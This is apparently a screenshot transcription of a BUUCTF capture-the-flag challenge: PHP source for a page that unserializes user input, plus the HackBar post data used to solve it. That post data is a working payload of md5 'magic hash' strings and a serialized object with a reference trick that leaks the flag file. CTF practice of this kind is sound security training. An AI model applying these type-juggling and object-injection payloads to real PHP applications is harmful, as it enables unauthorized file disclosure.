 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
BUUCTF在线评测 × 792b7270-132a-4501-88e6-5 × +
不安全 http://792b7270-132a-4501-88e6-5321708b0347.node5.buuoj.cn:81
火狐官方站点 新手上路 常用网址 京东商城 DeepSeek 百川云常用工具 河南科技大学 个人空间 BUUCTF在线评测 西电 CTF 终端 pwn.college 菜鸟工具 - 不止于工具
<?php
/**
 * Created by PhpStorm.
 * User: jinzhao
 * Date: 2019/10/6
 * Time: 8:04 PM
 */
highlight_file(__FILE__);
class BUU {
public $correct = "";
public $input = "";
public function __destruct() {
try {
$this->correct = base64_encode(uniqid());
if($this->correct === $this->input) {
echo file_get_contents("/flag");
}
} catch (Exception $e) {
}
}
}
if($_GET['pleaseget'] === '1') {
if($_POST['pleasepost'] === '2') {
if(md5($_POST['md51']) == md5($_POST['md52']) && $_POST['md51'] != $_POST['md52']) {
unserialize($_POST['obj']);
}
}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL
http://792b7270-132a-4501-88e6-5321708b0347.node5.buuoj.cn:81/?pleaseget=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pleasepost=2&md51=s878926199a&md52=s155964671a&obj=O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}